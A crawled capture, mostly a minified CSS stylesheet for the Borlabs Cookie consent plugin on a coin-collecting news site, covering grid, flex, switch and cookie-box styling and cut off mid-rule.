			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27
body_size: 5700
content:
.BorlabsCookie *{box-sizing:border-box}.BorlabsCookie *::before,.BorlabsCookie *::after{box-sizing:inherit}.BorlabsCookie * div,.BorlabsCookie * span,.BorlabsCookie * h1,.BorlabsCookie * h2,.BorlabsCookie * h3,.BorlabsCookie * h4,.BorlabsCookie * h5,.BorlabsCookie * h6,.BorlabsCookie * p,.BorlabsCookie * a,.BorlabsCookie * em,.BorlabsCookie * img,.BorlabsCookie * small,.BorlabsCookie * strike,.BorlabsCookie * strong,.BorlabsCookie * sub,.BorlabsCookie * sup,.BorlabsCookie * b,.BorlabsCookie * u,.BorlabsCookie * i,.BorlabsCookie * center,.BorlabsCookie * ol,.BorlabsCookie * ul,.BorlabsCookie * li,.BorlabsCookie * fieldset,.BorlabsCookie * form,.BorlabsCookie * label,.BorlabsCookie * legend{margin:0;padding:0;border:0;font:inherit;color:inherit;vertical-align:baseline}.borlabs-hide{display:none}.borlabs-position-fix{position:initial !important;transform:unset !important}._brlbs-btn-cookie-preference{display:inline-block;font-family:inherit;font-size:inherit;padding:.5em 1em;text-decoration:none;transition:background-color 125ms linear}.BorlabsCookie ._brlbs-cursor{cursor:pointer}.BorlabsCookie .text-left{text-align:left !important}.BorlabsCookie .text-center{text-align:center !important}.BorlabsCookie .text-right{text-align:right !important}.BorlabsCookie table._brlbs th{text-align:left}.BorlabsCookie table._brlbs td,.BorlabsCookie table._brlbs th{padding:.3rem}.BorlabsCookie ._brlbs-responsive-table{min-height:.01%;overflow:auto}.BorlabsCookie label._brlbs-focused{outline:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid;outline-width:2px}.BorlabsCookie .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.BorlabsCookie .sr-only-focusable:active,.BorlabsCookie .sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.BorlabsCookie .container,.BorlabsCookie .container-fluid,.BorlabsCookie .container-xl,.BorlabsCookie .container-lg,.BorlabsCookie .container-md,.BorlabsCookie .container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.BorlabsCookie .container-sm,.BorlabsCookie .container{max-width:540px}}@media(min-width: 768px){.BorlabsCookie .container-md,.BorlabsCookie .container-sm,.BorlabsCookie .container{max-width:720px}}@media(min-width: 992px){.BorlabsCookie .container-lg,.BorlabsCookie .container-md,.BorlabsCookie .container-sm,.BorlabsCookie .container{max-width:960px}}@media(min-width: 1200px){.BorlabsCookie .container-xl,.BorlabsCookie .container-lg,.BorlabsCookie .container-md,.BorlabsCookie .container-sm,.BorlabsCookie .container{max-width:1140px}}.BorlabsCookie .row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.BorlabsCookie .no-gutters{margin-right:0;margin-left:0}.BorlabsCookie .no-gutters>.col,.BorlabsCookie .no-gutters>[class*=col-]{padding-right:0;padding-left:0}.BorlabsCookie .col-xl,.BorlabsCookie .col-xl-12,.BorlabsCookie .col-xl-11,.BorlabsCookie .col-xl-10,.BorlabsCookie .col-xl-9,.BorlabsCookie .col-xl-8,.BorlabsCookie .col-xl-7,.BorlabsCookie .col-xl-6,.BorlabsCookie .col-xl-5,.BorlabsCookie .col-xl-4,.BorlabsCookie .col-xl-3,.BorlabsCookie .col-xl-2,.BorlabsCookie .col-xl-1,.BorlabsCookie .col-lg,.BorlabsCookie .col-lg-12,.BorlabsCookie .col-lg-11,.BorlabsCookie .col-lg-10,.BorlabsCookie .col-lg-9,.BorlabsCookie .col-lg-8,.BorlabsCookie .col-lg-7,.BorlabsCookie .col-lg-6,.BorlabsCookie .col-lg-5,.BorlabsCookie .col-lg-4,.BorlabsCookie .col-lg-3,.BorlabsCookie .col-lg-2,.BorlabsCookie .col-lg-1,.BorlabsCookie .col-md,.BorlabsCookie .col-md-12,.BorlabsCookie .col-md-11,.BorlabsCookie .col-md-10,.BorlabsCookie .col-md-9,.BorlabsCookie .col-md-8,.BorlabsCookie .col-md-7,.BorlabsCookie .col-md-6,.BorlabsCookie .col-md-5,.BorlabsCookie .col-md-4,.BorlabsCookie .col-md-3,.BorlabsCookie .col-md-2,.BorlabsCookie .col-md-1,.BorlabsCookie .col-sm,.BorlabsCookie .col-sm-12,.BorlabsCookie .col-sm-11,.BorlabsCookie .col-sm-10,.BorlabsCookie .col-sm-9,.BorlabsCookie .col-sm-8,.BorlabsCookie .col-sm-7,.BorlabsCookie .col-sm-6,.BorlabsCookie .col-sm-5,.BorlabsCookie .col-sm-4,.BorlabsCookie .col-sm-3,.BorlabsCookie .col-sm-2,.BorlabsCookie .col-sm-1,.BorlabsCookie .col,.BorlabsCookie .col-12,.BorlabsCookie .col-11,.BorlabsCookie .col-10,.BorlabsCookie .col-9,.BorlabsCookie .col-8,.BorlabsCookie .col-7,.BorlabsCookie .col-6,.BorlabsCookie .col-5,.BorlabsCookie .col-4,.BorlabsCookie .col-3,.BorlabsCookie .col-2,.BorlabsCookie .col-1{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.BorlabsCookie .col{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.BorlabsCookie .col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.BorlabsCookie .col-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.BorlabsCookie .col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.BorlabsCookie .col-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.BorlabsCookie .col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.BorlabsCookie .col-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.BorlabsCookie .col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.BorlabsCookie .col-12{flex:0 0 100%;max-width:100%}@media(min-width: 576px){.BorlabsCookie .col-sm{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.BorlabsCookie .col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.BorlabsCookie .col-sm-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.BorlabsCookie .col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.BorlabsCookie .col-sm-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.BorlabsCookie .col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.BorlabsCookie .col-sm-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.BorlabsCookie .col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.BorlabsCookie .col-sm-12{flex:0 0 100%;max-width:100%}}@media(min-width: 768px){.BorlabsCookie .col-md{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.BorlabsCookie .col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.BorlabsCookie .col-md-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.BorlabsCookie .col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.BorlabsCookie .col-md-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.BorlabsCookie .col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.BorlabsCookie .col-md-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.BorlabsCookie .col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.BorlabsCookie .col-md-12{flex:0 0 100%;max-width:100%}}@media(min-width: 992px){.BorlabsCookie .col-lg{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.BorlabsCookie .col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.BorlabsCookie .col-lg-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.BorlabsCookie .col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.BorlabsCookie .col-lg-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.BorlabsCookie .col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.BorlabsCookie .col-lg-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.BorlabsCookie .col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.BorlabsCookie .col-lg-12{flex:0 0 100%;max-width:100%}}@media(min-width: 1200px){.BorlabsCookie .col-xl{flex-basis:0;flex-grow:1;max-width:100%}.BorlabsCookie .col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.BorlabsCookie .col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.BorlabsCookie .col-xl-3{flex:0 0 25%;max-width:25%}.BorlabsCookie .col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.BorlabsCookie .col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.BorlabsCookie .col-xl-6{flex:0 0 50%;max-width:50%}.BorlabsCookie .col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.BorlabsCookie .col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.BorlabsCookie .col-xl-9{flex:0 0 75%;max-width:75%}.BorlabsCookie .col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.BorlabsCookie .col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.BorlabsCookie .col-xl-12{flex:0 0 100%;max-width:100%}}.BorlabsCookie .d-block{display:block !important}.BorlabsCookie .d-flex{display:flex !important}@media(min-width: 576px){.BorlabsCookie .d-sm-block{display:block !important}.BorlabsCookie .d-sm-flex{display:flex !important}}@media(min-width: 768px){.BorlabsCookie .d-md-block{display:block !important}.BorlabsCookie .d-md-flex{display:flex !important}}@media(min-width: 992px){.BorlabsCookie .d-lg-block{display:block !important}.BorlabsCookie .d-lg-flex{display:flex !important}}@media(min-width: 1200px){.BorlabsCookie .d-xl-block{display:block !important}.BorlabsCookie .d-xl-flex{display:flex !important}}.BorlabsCookie .flex-row{flex-direction:row !important}.BorlabsCookie .flex-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-between{justify-content:space-between !important}.BorlabsCookie .align-items-start{align-items:flex-start !important}.BorlabsCookie .align-items-end{align-items:flex-end !important}.BorlabsCookie .align-items-center{align-items:center !important}.BorlabsCookie .align-items-baseline{align-items:baseline !important}.BorlabsCookie .align-items-stretch{align-items:stretch !important}@media(min-width: 576px){.BorlabsCookie .flex-sm-row{flex-direction:row !important}.BorlabsCookie .flex-sm-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-sm-between{justify-content:space-between !important}.BorlabsCookie .align-items-sm-start{align-items:flex-start !important}.BorlabsCookie .align-items-sm-end{align-items:flex-end !important}.BorlabsCookie .align-items-sm-center{align-items:center !important}.BorlabsCookie .align-items-sm-baseline{align-items:baseline !important}.BorlabsCookie .align-items-sm-stretch{align-items:stretch !important}}@media(min-width: 768px){.BorlabsCookie .flex-md-row{flex-direction:row !important}.BorlabsCookie .flex-md-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-md-between{justify-content:space-between !important}.BorlabsCookie .align-items-md-start{align-items:flex-start !important}.BorlabsCookie .align-items-md-end{align-items:flex-end !important}.BorlabsCookie .align-items-md-center{align-items:center !important}.BorlabsCookie .align-items-md-baseline{align-items:baseline !important}.BorlabsCookie .align-items-md-stretch{align-items:stretch !important}}@media(min-width: 992px){.BorlabsCookie .flex-lg-row{flex-direction:row !important}.BorlabsCookie .flex-lg-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-lg-between{justify-content:space-between !important}.BorlabsCookie .align-items-lg-start{align-items:flex-start !important}.BorlabsCookie .align-items-lg-end{align-items:flex-end !important}.BorlabsCookie .align-items-lg-center{align-items:center !important}.BorlabsCookie .align-items-lg-baseline{align-items:baseline !important}.BorlabsCookie .align-items-lg-stretch{align-items:stretch !important}}@media(min-width: 1200px){.BorlabsCookie .flex-xl-row{flex-direction:row !important}.BorlabsCookie .flex-xl-fill{flex:1 1 auto !important}.BorlabsCookie .justify-content-xl-between{justify-content:space-between !important}.BorlabsCookie .align-items-xl-start{align-items:flex-start !important}.BorlabsCookie .align-items-xl-end{align-items:flex-end !important}.BorlabsCookie .align-items-xl-center{align-items:center !important}.BorlabsCookie .align-items-xl-baseline{align-items:baseline !important}.BorlabsCookie .align-items-xl-stretch{align-items:stretch !important}}.BorlabsCookie .w-25{width:25% !important}.BorlabsCookie .w-50{width:50% !important}.BorlabsCookie .w-75{width:75% !important}.BorlabsCookie .w-100{width:100% !important}.BorlabsCookie .w-auto{width:auto !important}.BorlabsCookie .h-25{height:25% !important}.BorlabsCookie .h-50{height:50% !important}.BorlabsCookie .h-75{height:75% !important}.BorlabsCookie .h-100{height:100% !important}.BorlabsCookie .h-auto{height:auto !important}.BorlabsCookie .mw-100{max-width:100% !important}.BorlabsCookie .mh-100{max-height:100% !important}.BorlabsCookie .min-vw-100{min-width:100vw !important}.BorlabsCookie .min-vh-100{min-height:100vh !important}.BorlabsCookie .vw-100{width:100vw !important}.BorlabsCookie .vh-100{height:100vh !important}.BorlabsCookie ._brlbs-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.BorlabsCookie ._brlbs-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.BorlabsCookie ._brlbs-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.BorlabsCookie ._brlbs-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.BorlabsCookie ._brlbs-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.BorlabsCookie ._brlbs-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.BorlabsCookie ._brlbs-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.BorlabsCookie ._brlbs-animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.BorlabsCookie ._brlbs-animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.BorlabsCookie ._brlbs-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.BorlabsCookie ._brlbs-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media(print), (prefers-reduced-motion: reduce){.BorlabsCookie ._brlbs-animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}}.BorlabsCookie._brlbs-switch-consent{align-items:center;display:flex;font-size:inherit}.BorlabsCookie._brlbs-switch-consent ._brlbs-btn-switch--textRight{margin-right:2em}.BorlabsCookie ._brlbs-title{display:inline-block;vertical-align:middle;margin-bottom:0}.BorlabsCookie ._brlbs-title::before{content:"|";display:inline-block;margin:0 .25rem 0 0}.BorlabsCookie ._brlbs-checkbox{color:inherit;cursor:pointer;display:block;padding-left:2em;position:relative}.BorlabsCookie ._brlbs-checkbox input{position:absolute;opacity:0 !important;width:auto;z-index:-1}.BorlabsCookie ._brlbs-checkbox input:checked~._brlbs-checkbox-indicator::after{opacity:1}.BorlabsCookie ._brlbs-checkbox input:disabled~._brlbs-checkbox-indicator::after{opacity:1}.BorlabsCookie ._brlbs-checkbox ._brlbs-checkbox-indicator{border-style:solid;border-width:2px;padding:0 !important;position:absolute;left:0;top:0;height:20px;width:20px;transition:.25s}.BorlabsCookie ._brlbs-checkbox ._brlbs-checkbox-indicator::after{content:"";border-style:solid;border-width:0 2px 2px 0;border-radius:1px;position:absolute;left:5px;top:1px;height:11px;width:6px;transform:rotate(45deg);opacity:0}.BorlabsCookie ._brlbs-btn-switch{position:relative;display:inline-block;margin:0;width:50px;height:26px;vertical-align:middle}.BorlabsCookie ._brlbs-btn-switch input{opacity:0;width:0;height:0}.BorlabsCookie ._brlbs-btn-switch input:checked+._brlbs-slider{background-color:#2295f3}.BorlabsCookie ._brlbs-btn-switch input:checked+._brlbs-slider:before{transform:translateX(24px)}.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#bbc0c7;transition:.4s}.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider::before{position:absolute;content:"";height:18px;width:18px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.BorlabsCookie ._brlbs-btn-switch-status{position:absolute;top:50%;right:calc(100% + 6px);transform:translateY(-50%)}.BorlabsCookie ._brlbs-btn-switch--textRight ._brlbs-btn-switch-status{right:auto;left:calc(100% + 6px)}.BorlabsCookie ._brlbs-btn-switch-status::before{content:attr(data-inactive);white-space:nowrap}.BorlabsCookie ._brlbs-btn-switch>input:checked~._brlbs-btn-switch-status::before{content:attr(data-active)}#BorlabsCookieBox a:focus{outline:Highlight !important;outline-color:-webkit-focus-ring-color !important;outline-style:solid !important;outline-width:2px !important}#BorlabsCookieBox:not(._brlbs-keyboard) a:focus{outline:0 !important}#BorlabsCookieBox ._brlbs-animated{visibility:visible}#BorlabsCookieBox .container{background:inherit;display:block;float:none;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;min-height:auto;position:inherit}#BorlabsCookieBox ._brlbs-bar .container{overflow:auto !important;width:100% !important;max-width:none !important;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}#BorlabsCookieBox ._brlbs-box .container{overflow:auto !important;width:auto !important}#BorlabsCookieBox .container::before{display:initial}#BorlabsCookieBox .container::after{content:" ";display:block;height:2px}#BorlabsCookieBox .container .row{background:inherit;color:inherit;display:flex;min-width:1px;pointer-events:inherit;width:auto;max-width:none}#BorlabsCookieBox .container .row.no-gutters{margin-left:0;margin-right:0}#BorlabsCookieBox .container .row::before,#BorlabsCookieBox .container .row::after{display:initial}#BorlabsCookieBox .bcac-item{margin:.5em 0;padding:.5em}#BorlabsCookieBox .bcac-item ._brlbs-h4{font-size:1.25em;margin:0 0 .25em 0}#BorlabsCookieBox .bcac-item p{font-size:.875em}#BorlabsCookieBox .bcac-item p,#BorlabsCookieBox .bcac-item span{color:inherit}#BorlabsCookieBox>div{display:none}#BorlabsCookieBox>div.show-cookie-box{display:flex}#BorlabsCookieBox>div:not(._brlbs-block-content){position:absolute;width:100%;z-index:999999}#BorlabsCookieBox>div:not(._brlbs-block-content).top-left{top:0}#BorlabsCookieBox>div:not(._brlbs-block-content).top-center{top:0}#BorlabsCookieBox>div:not(._brlbs-block-content).top-right{top:0}#BorlabsCookieBox>div:not(._brlbs-block-content).middle-left{top:50%}#BorlabsCookieBox>div:not(._brlbs-block-content).middle-center{top:50%}#BorlabsCookieBox>div:not(._brlbs-block-content).middle-right{top:50%}#BorlabsCookieBox>div:not(._brlbs-block-content).bottom-left{bottom:0}#BorlabsCookieBox>div:not(._brlbs-block-content).bottom-center{bottom:0}#BorlabsCookieBox>div:not(._brlbs-block-content).bottom-right{bottom:0}#BorlabsCookieBox h3,#BorlabsCookieBox ._brlbs-h3{background:inherit;color:inherit;font-family:inherit;font-size:1.625em;line-height:1.125em;word-break:break-all}#BorlabsCookieBox ul{display:flex;flex-flow:wrap;justify-content:center;list-style:none;margin:.9375em 0;padding:0}#BorlabsCookieBox ul li{color:inherit;font-family:inherit;font-size:1em;line-height:1.25em;list-style:none;margin:0 .9375em .375em 0}#BorlabsCookieBox ul li:last-child{margin:0}#BorlabsCookieBox ul li::before{content:"●";margin:0 4px 0 0}#BorlabsCookieBox p{color:inherit;font-family:inherit;font-size:1em;line-height:1.4em;margin:.9375em 0}#BorlabsCookieBox p:last-child{margin:0}#BorlabsCookieBox p ._brlbs-paragraph:last-child{margin-bottom:0}#BorlabsCookieBox ._brlbs-flex-center{display:flex;align-items:center;justify-content:center}#BorlabsCookieBox ._brlbs-flex-center p{margin-bottom:0}#BorlabsCookieBox ._brlbs-flex-left{display:flex;align-items:center;justify-content:left;margin:0 0 .9375em 0}#BorlabsCookieBox ._brlbs-actions{display:inline}#BorlabsCookieBox ._brlbs-accept{font-family:inherit;text-align:center}#BorlabsCookieBox ._brlbs-block-content{background:rgba(0,0,0,0);left:0;position:fixed;height:100%;top:0;width:100%;z-index:999999}#BorlabsCookieBox ._brlbs-block-content._brlbs-bg-animation{transition:background-color 250ms linear}#BorlabsCookieBox ._brlbs-block-content._brlbs-bg-dark{background:rgba(0,0,0,.6)}#BorlabsCookieBox ._brlbs-branding{font-family:inherit;font-size:.75em;margin:0}#BorlabsCookieBox ._brlbs-branding a{text-decoration:none}#BorlabsCookieBox ._brlbs-branding img{display:inline-block;max-height:16px;max-width:16px;vertical-align:middle}#BorlabsCookieBox ._brlbs-btn{display:inline-block;font-family:inherit;font-size:1.25em;padding:.75em 2em;text-decoration:none;transition:background-color 125ms linear}#BorlabsCookieBox ._brlbs-paragraph{display:block;margin-bottom:.6em}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-technology{display:inline}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-personal-data{display:inline}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-more-information{display:inline}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-no-commitment{display:inline}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-revoke{display:inline}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-individual-settings{display:inline}#BorlabsCookieBox ._brlbs-paragraph._brlbs-text-non-eu-data-transfer{margin-top:.6em}#BorlabsCookieBox .cookie-logo{height:auto;max-width:48px;padding:0 8px 0 0;vertical-align:middle;width:100%}#BorlabsCookieBox ._brlbs-legal{font-family:inherit;font-size:.75em;text-align:center}#BorlabsCookieBox ._brlbs-manage{font-family:inherit;font-size:.75em;text-align:center}#BorlabsCookieBox ._brlbs-refuse{font-family:inherit;font-size:.75em;text-align:center}#BorlabsCookieBox ._brlbs-refuse a{color:inherit}#BorlabsCookieBox ._brlbs-manage-btn{font-family:inherit;text-align:center}#BorlabsCookieBox ._brlbs-manage-btn a{font-size:1.25em;color:inherit}#BorlabsCookieBox ._brlbs-manage-btn a:hover{color:inherit}#BorlabsCookieBox ._brlbs-refuse-btn{font-family:inherit;text-align:center}#BorlabsCookieBox ._brlbs-refuse-btn a{font-size:1.25em;color:inherit}#BorlabsCookieBox ._brlbs-refuse-btn a:hover{color:inherit}#BorlabsCookieBox .top-left{align-items:flex-start;justify-content:flex-start}#BorlabsCookieBox .top-center{align-items:flex-start;justify-content:center}#BorlabsCookieBox .top-right{align-items:flex-start;justify-content:flex-end}#BorlabsCookieBox .middle-left{align-items:center;justify-content:flex-start}#BorlabsCookieBox .middle-center{align-items:center;justify-content:center}#BorlabsCookieBox .middle-right{align-items:center;justify-content:flex-end}#BorlabsCookieBox .bottom-left{align-items:flex-end;justify-content:flex-start}#BorlabsCookieBox .bottom-center{align-items:flex-end;justify-content:center}#BorlabsCookieBox .bottom-right{align-items:flex-end;justify-content:flex-end}#BorlabsCookieBox ._brlbs-box,#BorlabsCookieBox ._brlbs-bar{box-shadow:0 4px 8px rgba(0,0,0,.2);padding:15px 0;max-height:100vh;overflow:auto}#BorlabsCookieBox ._brlbs-bar-wrap{display:block;max-width:100%;width:100%;z-index:1000000}#BorlabsCookieBox ._brlbs-bar-wrap._brlbs-position-fixed{position:fixed}#BorlabsCookieBox ._brlbs-bar-wrap .cookie-preference ._brlbs-flex-center{justify-content:left}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim .cookie-box p{margin:0}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim .cookie-box p._brlbs-accept{margin:.9375em 0}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim ._brlbs-actions-mobile{display:none}#BorlabsCookieBox ._brlbs-bar ul{justify-content:center;margin:.5em 0}#BorlabsCookieBox ._brlbs-bar ._brlbs-no-padding-right{padding-right:0}#BorlabsCookieBox ._brlbs-bar ._brlbs-separator::before{content:"|";display:inline-block;margin:0 2px}#BorlabsCookieBox ._brlbs-bar .cookie-logo{padding:0 8px 0 0;vertical-align:middle;width:100%}#BorlabsCookieBox ._brlbs-bar ._brlbs-legal{text-align:center}#BorlabsCookieBox ._brlbs-box-wrap{display:block;max-width:550px;width:100%;z-index:1000000}#BorlabsCookieBox ._brlbs-box-wrap._brlbs-position-fixed{position:fixed}#BorlabsCookieBox ._brlbs-box._brlbs-box-slim>.container ._brlbs-manage{margin:0}#BorlabsCookieBox ._brlbs-box._brlbs-box-slim>.container ._brlbs-refuse{margin:.5em 0 0 0}#BorlabsCookieBox ._brlbs-box ._brlbs-separator::before{content:"|";display:inline-block;margin:0 2px}#BorlabsCookieBox .cookie-preference .container.not-visible{height:0}#BorlabsCookieBox .cookie-preference table{margin:1em 0 0 0;width:100%}#BorlabsCookieBox .cookie-preference table tr td,#BorlabsCookieBox .cookie-preference table tr th{border-bottom:1px solid}#BorlabsCookieBox .cookie-preference table tr:last-child td,#BorlabsCookieBox .cookie-preference table tr:last-child th{border-bottom:0}#BorlabsCookieBox .cookie-preference table th{text-align:left;width:40%}#BorlabsCookieBox .cookie-preference table td{text-align:left}#BorlabsCookieBox .cookie-preference table td,#BorlabsCookieBox .cookie-preference table th{font-size:.875em;padding:.25em .5em}#BorlabsCookieBox .cookie-preference ._brlbs-accept{text-align:left}#BorlabsCookieBox .cookie-preference ._brlbs-btn{font-size:1em;margin:0 0 .9375em 0;padding:.75em 1.5em}#BorlabsCookieBox .cookie-preference ._brlbs-legal{text-align:right}#BorlabsCookieBox .cookie-preference ._brlbs-pp-url{overflow:hidden;text-overflow:ellipsis;width:100%;max-width:0}#BorlabsCookieBox .cookie-preference ._brlbs-refuse{margin:0 0 .9375em 0;text-align:right}#BorlabsCookieBox .cookie-preference ._brlbs-separator::before{content:"|";display:inline-block;margin:0 2px}#BorlabsCookieBox ._brlbs-bar-advanced ul,#BorlabsCookieBox ._brlbs-box-advanced ul{justify-content:space-between}#BorlabsCookieBox ._brlbs-bar-advanced ul li,#BorlabsCookieBox ._brlbs-box-advanced ul li{line-height:1.375em;margin:0 .9375em .875em 0}#BorlabsCookieBox ._brlbs-bar-advanced ul li::before,#BorlabsCookieBox ._brlbs-box-advanced ul li::before{content:"";margin:0}#BorlabsCookieBox ._brlbs-box-plus-wrap{max-width:768px}#BorlabsCookieBox ._brlbs-box-plus #CookieBoxTextDescription{padding-top:10px;overflow:visible;max-height:100%}#BorlabsCookieBox ._brlbs-box-plus ._brlbs-legal{padding-top:10px}#BorlabsCookieBox ._brlbs-box-plus ._brlbs-button-area{padding-top:.475em}#BorlabsCookieBox ._brlbs-box-plus ._brlbs-button-area p:last-child{margin:.475em 0}#BorlabsCookieBox ._brlbs-box-plus ul{display:block}#BorlabsCookieBox ._brlbs-box-plus ul li{line-height:1.375em;padding:.475em .9375em .475em 0}#BorlabsCookieBox ._brlbs-box-plus ul li ._brlbs-checkbox{font-weight:600}#BorlabsCookieBox ._brlbs-box-plus ul li ._brlbs-service-group-description{padding-top:8px}#BorlabsCookieBox ._brlbs-box-plus ul li::before{content:"";margin:0}#CookieBoxTextDescription{overflow:auto;max-height:50vh}#CookiePrefDescription{overflow:auto;max-height:40vh}.BorlabsCookie ._brlbs-content-blocker{line-height:1.5em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption{padding:1em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label{color:inherit}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label input{background:none;border:0;display:inline-block;height:auto;margin:inherit;position:static;vertical-align:middle;width:auto;-webkit-appearance:auto}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label input::before{content:""}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label small{vertical-align:middle}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption p{margin-bottom:1em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption p:last-child{margin:0}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption small{font-size:.875em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default{background:#efefef;margin-bottom:1em;padding:1em;text-align:center}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default label input{vertical-align:middle;width:auto}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default p{margin-bottom:1em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default p:last-child{margin:0}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default small{font-size:.875em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed{margin-bottom:1em;position:relative;display:inline-block;overflow:hidden}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-thumbnail{display:block;max-width:100%}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-caption{top:50%;left:0;position:absolute;width:100%;text-align:center;transform:translateY(-50%)}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed a._brlbs-btn{display:inline-flex;align-items:center;justify-content:center}.BorlabsCookie ._brlbs-content-blocker 